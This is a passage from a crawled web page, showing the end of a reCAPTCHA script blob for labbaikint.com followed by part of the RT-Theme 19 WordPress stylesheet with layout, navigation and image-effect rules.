uifDhVl9wpZSfwvCvMKxW8Knw5kxTcOBCcKaKl3DqsOUQsKrw5XCvcKPABpUwrFfwobDsUl2w6/DpRxsw4zCo8KECCJeMx5dEcOELXnCgFpvQgtvFyLDtnbCnsOBJEIqw6p7HsOCA8KTQMOqwoJPw6XDpUdCHwTCuAwBUiBrw5FVaQnCq8OqKXrCk25HwqwULSwvwpfDu8OIw7DDj8Orw7tTw7vCnS1SwoLDn8OYw6jDisOfQRdvG8OpTH/Cn8KLP8OIMTHCnhcww73CtMO1w4DDicKuw6sLZMKcAz7Dp8OWw4wqw67DkjbDusOZWsOuIcOBA8KLXlgMwoxLC8KYd27DjcOISD3CsHnDpDEtQ8O/[base64]/Cl8K+wpJfwp3Dmk7CrwXCkBnDk0pIwo7DlsKvw6l9KcOCw5vCp8Krwro0QcKBw5bCqcKcRsKRVsOFwq0aKWFCw4rDkmzDvsK0bsOpw4ESwo9KH8O8LMOgwoMVw7kHRyfDtxtww6vCkCwhw6RCFiHCgcKPw6nCl13CpBBwY8KkcQLCosOcwrXCtsO6wo/CjUYcMcKawogvViHCk8OAw5wtNRMJw6jCtMKfGsOhw652TCrCjsKSwqYTw6pgUsKgw5zDo8KawpHCs8OnbTnDiSVuDELCmGlwVxwlUcOzwrcNMsKmacK/acOBwpg1Y8Kiw702bcK5LMKxXUd/w5bCr8KafcOwcT8AY8K0ZsOvwoTCmDgATi1sw5NVworCtcK2w5UFF8OGIsO1w4cbw7jCrMOrwrd/TsOXUsOLCVjDv8KJw5Acwq1YFm0gQsKzwo1nw5oNwrlQb8KjwrsAwotpCcKrP8Ojw6kEwobChHXClsKbw7LDq8OiTk4BdsO/Q2nCr8OwwoJywqHCl8OTSsOmwqXDsMOlw7oXTMKpwpV/aT7Cijwef8Ogw4/Do8Kvwog8TSfDs3rDkMOtQnTDmzApQsKXMzrDo8O0V8KBOsOXwqUdYsONwo/Du8Ogwp/DgHVKFFbCsh41wqwww4MLTcOnwp/CscKQwrkcwpXCpnohw5jDmMO4wq/DrE9WwrlTw4EOHcKDwpTDpn/Dl1zCmsOkbsKkw5/Di8KDKsO9w6nCr8Kqwpkww51tVh3DrcKvTRUrwqPDjMOrwqXDlMK/wp9mwq7DmMOAwr8Hw7/Ck8K1woLCocOLXgwAQyPClcOhLcKaZHfDmzQ7LAfCkAVmwoDCsS7CjcOTwpskwrk7VWdjLMKHwo9yMl9Pw7fCvg4lwo3DsMKTcGZrwpoqwo7DsMOKMsK/[base64]/[base64]/[base64]/Do8OswoxGwqzDqjNpNcKJQytJPMOcS0hKw5sewqcjPMK+UcOZLMOEVcOrGcKAw5EpXl/DnsOow5cPesKlwpFJw7nCiHXCnMOawpHCi8KRw4zCmMO2w54Zw4ldZ8OLw4RVdivCusOyOsKDw74Tw6PCogbClsKBw4DDkBrCg8KwPz8Yw4/DvSstVGJbdQkXeDpFwo/DpENdWsOGWcKVViYZWsOHw6TCnFMXfkrCi1pfQ0ByOFvDulDDriTCsFXCk8OqDcOkT8KVI8O4H8Ktcj83DSgkfsKSGiEXwqnCncK2esK7wqUtw5cxw4PCm8OjwpJow4/[base64]/FMKmwrrCn8OqP8O+LMO1CgfDt2BBwothw4XCkcKqIcOdw4HDrV4bwoLCgMK3w4tDVzXCmMOMXsK2wqrChGzCjhkzwrFzwqwkwoo+eADCkitSwr3CgsKzc8KAOnHCnsKIwo83w7bDvQAawqg8HhbCpW/CsCNgwqYfwrNgw51fUiHCssKyw5dhRThiDmc8bwFwQsO8IBkmw79Bw4bCgsOzwpg8GWxZwr0oIy4qwrjDisOoAWjCgVJmNsKEVnxYccOHwpDDqcOtwrwfJMKobxgTSMKYXsOrwoU/dsKnSjvCv8KtwpfDkMO8G8OZTH/[base64]/ChG3ClxUqYcO4CWMAbE3DisKfw68uwqp1dcOyw5PChE3DhMOBw4oNwqHCt3TDmjY8YDzCklIYcMO/L8KiYcOTL8OPGcO/F3zDtsK5YsOtw5fDg8OhA8Kpw6ExDVXCjSzDrSrCgcKew7NIC0rDmB3CklhswrB7w6hBw4sGc0x+wpBuPcOFw7AAwplUBwLCl8O8w7LDm8OmwrkdYBnDrhI0E8ODRcOyw50SwrXCrcKFJsOfw43DsH/DsQ7Dv3HCulTDpcKpC2HCny1nIWPDgsOpwrjDmMKewqHCmMO/wofDnx9PYSNPw5TDlBd1UXM+O1cdTMOSworCpQwSwr/DjRg0wpxnT8OOB8ObwoXDpsOcUDjCvMKkKVRHwpHDl8OXAgEbw7oneMOSwrHCrsOLwrELw4dgw6zCl8KKP8OHKWJII8K2w6MQwojDq8K1R8OSwrnDrWXDo8KKSMK+bcK8w7NXw7XDtzN2w6LDpsOLw5vDokTCqsKjRsKJHEloMSsfW0I6w4NbdcKWPMOKw6TCpsONw4/[base64]/DisO3w4fDmXpJw61wLcOSwpTCrEckw4LCsMKEw5xQwpLDoG3DlAnDtnXCgcOwwo/[base64]/CksKnw7c/wrTDpRMkw6QOwqRMw4VgR3PCgMOBwpcRwr9+EloMw6kSEsO3w7zDnw9SJcORfcKRLcK0w4vCjcO1CcKQB8KBw7HCmQLDnF/Doj/CkMO+woHDucKjeHXDsF98WcOHwq7CnElWYhtYY3tsQ8O8woh1ACECCWBjwoIDw6hQw6hxDcKWwrktHcOJwox7wqvDgMOjEHQOPxrCoSlbwqfCksKjG18hwpJdP8OEw6jCg1XDsDsxw7o5GsO/PsKmOCnDrXHCgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labbaikint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sYUZdHD8TFOsKq3GRpPJD3MXD0kFvXdCkCLiq32/BJY\\u003d\x22,0,0,null,1,1768903681399,0,0,[223,224,218,108,242],null,[58,4,24,43],\x22RC-pKGPPoCUO1CFcw\x22,null,null,null,null,null,\x220dAFcWeA6SWw_3Gh9S9XCG3SCBJlv0v9Nj-yz096iAuA7QTRm646x10DB7gx79XkEpmuVbNLGemEjFx_jPCzvlcJID5_9A1u_N7w\x22,1768986481251]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19/css/layout1/style.css
body_size: 21900
content:
@charset "UTF-8";

/*!
 * 
 * RT-Theme 19 Main CSS File
 * Copyright 2014 RT-Themes
 * http://rtthemes.com
 * 
 */
/**
 * -------------------------------------------------------------------------
 * 
 * Table of Contents
 *
 * - STRUCTURE
 * ----- Body
 * ----- Left Side
 * ----- Right Side
 * ----- Top Bar
 * ----- Sub Page Header Row
 * ----- Main Content Holder & Rows
 * ----- Footer
 * ----- VC Related Fixes
 * - NAVIGATION
 * - DESIGN ELEMENTS
 * ----- Grid Borders
 * ----- Featured Images
 * ----- Select Box
 * ----- Parallax Backgrounds
 * ----- Read More Links
 * ----- Lists
 * - PRODUCTS
 * - PORTFOLIO
 * ----- Filter navigation
 * - BLOG
 * ----- Article Box style
 * ----- Author Info
 * ----- Search Results
 * ----- Featured Media Positions
 * ----- Comments
 * - TEAM
 * - SHORTCODES
 * ----- Content Slider
 * ----- Timelines
 * ----- Icon Lists
 * ----- Chained Contents
 * ----- Dividers
 * ----- Pricing Tables
 * ----- Buttons
 * ----- Banners
 * ----- Toggles ( Accordions )
 * ----- Tabs
 * ----- Content Box With Icons
 * ----- Content Box With Images
 * ----- Heading Shortcode
 * ----- Photo Gallery
 * ----- Highlights
 * ----- Google Maps
 * ----- Info Boxes
 * ----- Counter
 * - TYPOGRAPHY
 * ----- Links
 * ----- Headings
 * - ANIMATIONS
 * - HELPERS
 * - WIDGETS 
 * - BREADCRUMB MENU
 * - PAGINATION
 * - SOCIAL MEDIA
 * - CAROUSELS
 * - TESIMONIALS
 * - FORMS
 * ----- Contact Form (native)
 * ----- Contact Form 7 (plugin)
 * ----- Gravity Forms (plugin)
 * - TABLES
 * - PAGE LOADING EFFECT
 * - MEDIA QUERIES
 *  -------------------------------------------------------------------------
 */
/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Main Content Holder & Rows
   ========================================================================== */
#container {
  position: relative;
}

#main_content {
  padding: 0;
  position: relative;
  z-index: 2;
  clear: both;
}

#main_content>.content_row {
  margin-bottom: 0;
  max-width: 980px;
  z-index: 1;
  border-width: 0;
  border-style: solid;
  overflow: hidden;
}

#main_content>.content_row:before,
#main_content>.content_row:after {
  content: " ";
  display: table;
}

#main_content>.content_row:after {
  clear: both;
}

#main_content>.content_row .content_row,
#main_content>.content_row .row {
  margin-left: -15px;
  margin-right: -15px;
}

#main_content>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#main_content>.content_row:first-child {
  margin-top: 0;
}

#main_content .border-top {
  border-top-width: 1px;
  border-top-style: solid;
}

#main_content .border-bottom {
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

body.layout1 #main_content.alt-style-1,
body.layout2 #main_content.alt-style-1 {
  -webkit-box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
  box-shadow: 0 -3px 2px -3px rgba(0, 0, 0, 0.07) inset, 0 3px 2px -3px rgba(0, 0, 0, 0.07) inset;
}

body.layout1 #main_content.alt-style-1:first-child,
body.layout2 #main_content.alt-style-1:first-child {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* overlapped row */
#main_content>.content_row.overlap {
  margin-top: -40px;
  z-index: 999999;
  position: relative;
  width: 100%;
}

.layout1 #main_content>.content_row.overlap {
  display: inline-block;
  margin-bottom: -6px;
}

.centered-contents #main_content>.content_row.overlap {
  display: block;
}

.centered-contents #main_content>.content_row.overlap,
.centered-contents #main_content>.content_row,
.centered-contents #footer>.content_row {
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 0;
}

#main_content>.content_row.overlap:first-child {
  margin-top: 0;
}

/* overwrite bootsrap rows */
.row {
  margin: 0;
}

/* Content Row Wrapper */
.content_row_wrapper {
  max-width: 980px;
  display: block;
  width: 100%;
  padding: 25px 10px;
}

.content_row_wrapper:before,
.content_row_wrapper:after {
  content: " ";
  display: table;
}

.content_row_wrapper:after {
  clear: both;
}

.content_row_wrapper.fullwidth {
  max-width: 100%;
  width: 100%;
}

.content_row_wrapper.nopadding>.vc_col-sm-12,
.content_row_wrapper.nopadding>.col-sm-12 {
  padding: 0;
}

.vc_inner>.content_row_wrapper {
  padding: 0;
}

/* Column Gaps */
.rt-column-gaps>div>.vc_column_container>.wpb_wrapper {
  padding-left: 15px;
  padding-right: 15px;
}

.rt-column-gaps>.content_row_wrapper {
  max-width: 1010px;
}

.centered-contents .content_row_wrapper {
  margin-left: auto;
  margin-right: auto;
}

/* nested columns fix for fixed heights */
.fixed_heights .wpb_column:not(.vc_col-sm-12) .wpb_column {
  height: auto !important;
  min-height: auto !important;
}

.content-row-video-overlay,
.content-row-video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.has-video-bg {
  position: relative;
  overflow: hidden;
}

.has-bg-overlay {
  position: relative;
  overflow: hidden;
}

.js .animate-cols>.content_row_wrapper .wpb_column {
  opacity: 0;
}

.sidebar {
  border-style: solid;
}

.sidebar.right {
  border-width: 0 0 0 1px;
}

.sidebar.left {
  border-width: 0 1px 0 0;
}

.content.right {
  float: right;
}

/* Content Alignments */
.content_row_wrapper.align-contents {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.content_row_wrapper.align-contents:before,
.content_row_wrapper.align-contents:after {
  display: none;
}

.content_row_wrapper.align-contents.content-align-bottom {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-bottom>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row_wrapper.align-contents.content-align-bottom>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

.content_row_wrapper.align-contents.content-align-middle {
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  -o-flex-direction: row;
  flex-direction: row;
}

.content_row_wrapper.align-contents.content-align-middle>div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

.content_row_wrapper.align-contents.content-align-middle>div>* {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto;
  width: 100%;
}

/* VC Related Fixes
   ========================================================================== */
/* VC Replicas */
.rt_content_element {
  margin-bottom: 15px;
}

.col>*:last-child {
  margin-bottom: 0;
}

/* VC Overwrites */
.layout1:not(.centered-contents) #main_content .wpb_row {
  margin-left: 0;
  margin-right: 0;
}

#main_content>.wpb_row>.wpb_column {
  padding-left: 20px;
  padding-right: 20px;
}

.content_row_wrapper .wpb_content_element {
  margin-bottom: 15px;
}

.wpb_single_image .vc_single_image-wrapper {
  max-width: 100%;
}

.content_row .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.wpb_column>.wpb_wrapper>*:last-child {
  margin-bottom: 0;
}

.content_row.full-height-row:not(.row-content-top) {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom {
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}

.content_row.full-height-row:not(.row-content-top).row-content-bottom>.content_row_wrapper {
  margin-top: initial;
  margin-bottom: initial;
}

.content_row.full-height-row:not(.row-content-top).row-content-middle {
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
}

/* SiteOrigin Related Fixes
   ========================================================================== */
.siteorigin-panels .no-composer>.content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

/* ==========================================================================
   GLOBAL STRUCTURE
   ========================================================================== */
/* Body
   ========================================================================== */
body {
  color: #666;
  background-color: #d8dcde;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* Left Side
   ========================================================================== */
#left_side {
  float: left;
  width: 30%;
  min-width: 290px;
  display: block;
  padding-top: 50px;
  z-index: 3;
  position: absolute;
}

#left_side.fixed_position {
  position: fixed;
  height: 100%;
}

#left_side.shadow {
  -webkit-box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 10px 10px rgba(0, 0, 0, 0.2);
}

#left_side .left-side-background-holder {
  height: 100%;
  position: fixed;
  width: 30%;
  min-width: 290px;
  top: 0;
  left: 0;
  z-index: -2;
  overflow: hidden;
}

#left_side .left-side-background {
  position: absolute;
  width: 100%;
  height: 100%;
}

#side_content {
  width: 290px;
  float: right;
  display: inline-block;
}

#side_content.centered-contents {
  float: none;
  display: block;
  margin: auto;
}

#side_content.centered-contents .site-logo {
  text-align: center;
}

/* desktop view logo */
#logo {
  border-style: solid;
  border-width: 0 0 1px 0;
}

/* mobile view logo */
#mobile-logo {
  padding: 20px;
  text-align: center;
  position: relative;
}

#mobile-logo .logo-holder {
  margin: auto;
  width: 290px;
}

#mobile-logo .logo-holder img {
  max-height: 175px;
}

/* mobile menu button */
.mobile-menu-button {
  cursor: pointer;
  font-size: 24px;
  left: 0px;
  margin-top: -26px;
  padding: 10px;
  position: absolute;
  top: 50%;
  z-index: 99999;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/*logo common values*/
.site-logo img {
  max-width: 100%;
}

.site-logo .sitename>a {
  color: #fff;
  font-size: 26px;
  text-decoration: none;
}

/* Tools */
#tools {
  border-width: 0 0 1px 0;
  border-style: solid;
}

#tools>ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: block;
  position: relative;
}

#tools>ul:before,
#tools>ul:after {
  content: " ";
  display: table;
}

#tools>ul:after {
  clear: both;
}

#tools[data-item-count="1"]>ul>li {
  width: 100%;
}

#tools[data-item-count="2"]>ul>li {
  width: 50%;
}

#tools[data-item-count="3"]>ul>li {
  width: 33.333%;
}

#tools[data-item-count="4"]>ul>li {
  width: 25%;
}

#tools[data-item-count="2"]>ul>li.search {
  width: 20%;
}

#tools[data-item-count="2"]>ul>li.search>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages {
  width: 80%;
}

#tools[data-item-count="2"]>ul>li.languages>span:first-child {
  padding: 10px 20px;
  text-align: left;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

#tools[data-item-count="2"]>ul>li.languages:before {
  position: absolute;
  right: 10px;
  top: 14px;
  cursor: pointer;
}

#tools>ul>li {
  float: left;
  position: relative;
}

#tools>ul>li>span:first-child {
  display: block;
  text-align: center;
  cursor: pointer;
  padding: 10px 0;
  border-width: 0 1px 0 0;
  border-style: solid;
  position: relative;
}

#tools>ul>li:last-child>span:first-child {
  border-width: 0;
}

#tools>ul>li>div {
  border-width: 1px 0 0 0;
  border-style: solid;
  width: 290px;
  padding: 20px;
  overflow-y: auto;
  -webkit-transition: opacity 0.3s ease 0.1s;
  -o-transition: opacity 0.3s ease 0.1s;
  transition: opacity 0.3s ease 0.1s;
  display: none;
}

#tools>ul>li>.sub {
  display: none;
}

#tools>ul>li span>sub {
  font-size: 11px;
  bottom: 0;
  margin-left: 2px;
}

#tools .languages sub {
  text-transform: uppercase;
}

#tools .cart .number {
  background: #BA1111;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  visibility: visible;
  font-family: arial !important;
  font-size: 11px;
  font-weight: bold;
  height: 18px;
  left: 50%;
  margin-left: 5px;
  line-height: 19px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 18px;
  color: #fff;
}

#tools .cart .number.empty {
  visibility: hidden;
}

#tools>ul>li.active>div {
  display: block;
}

/* Right Side
   ========================================================================== */
#right_side {
  margin-left: 30%;
}

/* Sub Page Header Row
   ========================================================================== */
.sub_page_header {
  position: relative;
  overflow: hidden;
}

.sub_page_header .page-title {
  padding: 30px 0 70px 0;
}

.sub_page_header .page-title h1 {
  font-size: 32px;
  display: inline;
}

.sub_page_header .content_row_wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.sub_page_header.center-style>.content_row_wrapper {
  padding-top: 30px;
  padding-bottom: 30px;
}

.sub_page_header.center-style>.content_row_wrapper.underlap {
  padding-bottom: 70px;
}

.sub_page_header.center-style .page-title {
  max-width: 100%;
  text-align: center;
  padding: 10px 0;
}

/* Top Bar
   ========================================================================== */
#top_bar {
  height: 50px;
}

/* Footer
   ========================================================================== */
#footer {
  z-index: 1;
  width: 100%;
}

#footer>.content_row {
  max-width: 980px;
  width: 100%;
}

#footer>.content_row.fullwidth {
  max-width: 100%;
  width: 100%;
}

#footer>.content_row_wrapper {
  padding: 0 10px;
}

#footer.fixed_footer {
  width: 70%;
  left: 30%;
  bottom: 0;
  position: fixed;
  -webkit-transform: translateZ(0);
}

#footer .footer_widgets {
  padding: 40px 0;
}

#footer .footer_info_bar {
  border-width: 1px 0 0 0;
  border-style: solid;
}

#footer .footer_info_bar>div>div>*:first-child li {
  border-width: 0;
  padding-left: 0;
}

#footer .copyright {
  float: left;
  margin-right: 10px;
}

#footer-navigation {
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

#footer-navigation li {
  float: left;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 0 0 1px;
}

/* Blank Page
   ========================================================================== */
.landing #main_content>.content_row {
  margin: auto;
}

.landing #main_content>.content_row:not(.fullwidth) {
  max-width: 1180px;
}

.landing #main_content>.content_row>.content_row_wrapper {
  margin: auto;
}

.landing #main_content>.content_row>.content_row_wrapper:not(.fullwidth) {
  max-width: 1180px;
}

/* Gutenberg
   ========================================================================== */
.alignfull img,
.alignwide img {
  width: 100%;
}

.alignfull,
.alignwide {
  margin-left: -25px;
  margin-right: -25px;
  max-width: calc(100% + 50px);
  width: calc(100% + 50px);
}

.wp-block-pullquote {
  border-left: 0;
}

/* ==========================================================================
   MAIN NAVIGATION
   ========================================================================== */
/* Desktop Navigation
   ========================================================================== */
#navigation {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

#navigation>li {
  position: relative;
}

#navigation>li>a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
  outline: none;
}

#navigation>li a:hover,
#navigation>li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation a>span {
  display: block;
  font-size: 85%;
}

#navigation ul {
  display: none;
  position: absolute;
  right: -270px;
  width: 270px;
  list-style: none outside none;
  z-index: 99999;
  margin: -42px 0 0 0;
  padding: 0;
}

#navigation ul li {
  position: relative;
}

#navigation ul li a {
  padding: 10px 0 10px 20px;
  display: block;
  border-style: solid;
  border-width: 0 0 1px 0;
  text-decoration: none;
}

#navigation ul li a:hover,
#navigation ul li>.current-menu-ancestor>a {
  text-decoration: none;
}

#navigation ul li:first-child>a {
  border-width: 1px 0 1px 0;
}

#navigation>li>ul {
  margin: -42px 0 0 0;
}

#navigation li:hover>ul {
  display: block;
}

#navigation li:hover:after {
  width: 0;
  height: 0;
  content: "";
  position: absolute;
  right: 0;
  top: calc(50% - 10px);
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right-width: 10px;
  border-right-style: solid;
  -moz-transform: scale(0.9999);
}

#navigation>li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

#navigation>li li:hover:after {
  border-right-color: rgba(0, 0, 0, 0.3);
}

.no-touch #left_side.shadow #navigation ul {
  -webkit-box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 4px 4px 4px 0 rgba(0, 0, 0, 0.12);
}

/* Mobile Navigation
   ========================================================================== */
.mobile-menu #navigation li a {
  position: relative;
}

.mobile-menu #navigation ul {
  display: none;
  position: relative;
  right: 0;
  width: 100%;
  margin: 0 !important;
  padding: 0;
  border-width: 0;
}

.mobile-menu #navigation>li>ul {
  margin: 0;
}

.mobile-menu #navigation ul li:first-child a {
  border-width: 0 0 1px 0;
}

.mobile-menu #navigation li:hover>ul {
  display: none;
}

.mobile-menu #navigation li.menu-item-has-children>a {
  padding-right: 65px;
  position: relative;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children.current-menu-item>a:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.mobile-menu #navigation li.menu-item-has-children>a:after {
  border-style: solid;
  border-width: 0 0 0 1px;
  height: 100%;
  position: absolute;
  right: 50px;
  content: "";
  top: 0;
  z-index: 999;
}

.mobile-menu #navigation li.menu-item-has-children>a:before {
  cursor: pointer;
  margin: -5px 0 0 0 !important;
  position: absolute;
  right: 20px;
  top: 50%;
  text-align: center;
  width: auto !important;
  z-index: 999;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.4);
}

.mobile-menu #navigation li.current-menu-item>ul {
  display: block;
}

.mobile-menu #navigation li.current-menu-ancestor:after,
.mobile-menu #navigation li.current-menu-item:after,
.mobile-menu #navigation li:hover:after {
  content: none;
}

.mobile-menu-active #navigation>li a {
  font-size: 14px;
}

.mobile-menu-active .mobile-menu-button {
  color: #fff !important;
}

/* ==========================================================================
   DESIGN ELEMENTS
   ========================================================================== */
/* Grid Borders
   ========================================================================== */
.border_grid:not(.filterable)>.row,
.border_grid:not(.filterable) .content_row {
  margin: 0;
  position: relative;
  display: block;
  clear: both;
}

.border_grid:not(.filterable)>.row:first-child,
.border_grid:not(.filterable) .content_row:first-child {
  border-width: 0;
}

.border_grid:not(.filterable)>.row:first-child>div:after,
.border_grid:not(.filterable) .content_row:first-child>div:after {
  top: 0;
}

.border_grid:not(.filterable)>.row:last-child>div:after,
.border_grid:not(.filterable) .content_row:last-child>div:after {
  bottom: 0;
}

.border_grid:not(.filterable)>.row:not(:last-child):after,
.border_grid:not(.filterable) .content_row:not(:last-child):after {
  content: "";
  bottom: 0;
  display: block;
  height: 1px;
  left: 15px;
  position: relative;
  width: calc(100% - 30px);
  clear: both;
}

.border_grid:not(.filterable)>.row>div:first-child:after,
.border_grid:not(.filterable) .wpb_column:first-child:after,
.border_grid:not(.filterable) .col:first-child:after {
  border-width: 0;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .wpb_column:after,
.border_grid:not(.filterable) .col:after {
  content: "";
  position: absolute;
  left: -1px;
  top: 0;
  bottom: 0;
  width: 1px;
  z-index: 1;
  border-width: 0 0 0 1px;
  border-style: solid;
}

.border_grid:not(.filterable)>.row>div,
.border_grid:not(.filterable) .content_row .wpb_column,
.border_grid:not(.filterable) .content_row .col {
  padding-top: 15px;
  padding-bottom: 15px;
}

.border_grid:not(.filterable)>.row>div:after,
.border_grid:not(.filterable) .content_row .wpb_column:after,
.border_grid:not(.filterable) .content_row .col:after {
  top: 15px;
  bottom: 15px;
}

.border_grid:not(.filterable) .row:first-child .col {
  padding-top: 0px;
}

.border_grid:not(.filterable) .wpb_row,
.border_grid:not(.filterable) .row {
  margin-left: -20px;
  margin-right: -20px;
}

/* border grid for filterable items */
.border_grid.filterable>.row>.col {
  padding-top: 20px;
}

.border_grid.filterable>.row>.col:before {
  border-style: solid;
  border-width: 1px;
  bottom: 2px;
  content: "";
  left: 0;
  position: absolute;
  right: 2px;
  top: 0;
}

/* masonry */
.masonry {
  margin-left: -15px;
  margin-right: -15px;
}

.masonry>.col {
  margin-bottom: 40px;
  display: block;
}

.masonry .vertical_line {
  height: 100%;
  position: absolute;
  width: 1px;
}

/* Featured Images
   ========================================================================== */
.featured_image img,
.featured_image div {
  width: 100%;
}

/* image effect */
.imgeffect {
  position: relative;
  overflow: hidden;
  display: block;
  max-width: 100%;
  line-height: 0;
  white-space: nowrap;
}

.imgeffect>div {
  display: inline-block;
  max-width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.imgeffect>div:before {
  right: -50px;
  position: absolute;
  font-family: "fontello";
}

.imgeffect>div:hover:before {
  background: #fff;
  bottom: 0;
  color: #000000;
  display: block;
  font-size: 20px;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-decoration: none;
  width: 40px;
  z-index: 99;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.2s;
  transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in;
  transition-timing-function: ease-in;
  text-align: center;
}

.imgeffect>div>img {
  display: inline-block;
}

.imgeffect.aligncenter {
  display: block;
}

/* img effect icons */
.imgeffect.zoom>div:before,
.action_buttons a.zoom:before {
  content: "\5c";
}

.imgeffect.link>div:before,
.action_buttons a.link:before {
  content: "\68";
}

.imgeffect.extlink>div:before,
.action_buttons a.extlink:before {
  content: "\f08e";
}

.imgeffect.video>div:before,
.action_buttons a.video:before {
  content: "\6a";
}

.imgeffect.audio>div:before,
.action_buttons a.audio:before {
  content: "\e884";
}

/* Custom Select Box
   ========================================================================== */
.hasCustomSelect {
  z-index: 2;
  padding-right: 20px;
}

.customselect {
  border-width: 1px;
  border-style: solid;
  padding: 4px 20px 4px 10px;
  position: relative;
  z-index: 1;
}

.customselect .customselectInner:before {
  content: "\e75c";
  font-family: "fontello";
  position: absolute;
  right: 10px;
}

/* Parallax Backgrounds
   ========================================================================== */
.rt-parallax-background {
  width: 100%;
  background-attachment: scroll;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.rt-sa-background {
  width: 100%;
  position: absolute;
  left: 0;
  overflow: hidden;
  z-index: 0;
}

.has-custom-bg {
  position: relative;
  overflow: hidden;
}

/* Read More Links
   ========================================================================== */
.read_more {
  display: block;
  margin-top: 10px;
  text-decoration: none;
}

.read_more:before {
  border-width: 1px;
  border-style: solid;
  border-radius: 50%;
  content: "";
  display: inline-block;
  font-family: "fontello";
  font-size: 15px;
  height: 25px;
  line-height: 15px;
  margin-right: 6px;
  padding-left: 10px;
  padding-top: 4px;
  text-align: left;
  width: 25px;
}

a.read_more:hover {
  text-decoration: none;
}

.read_more:hover:before {
  opacity: 0.6;
  padding-left: 13px;
  text-decoration: none;
  transition: all 0.4s ease 0s;
}

/* RevSlider Navigation
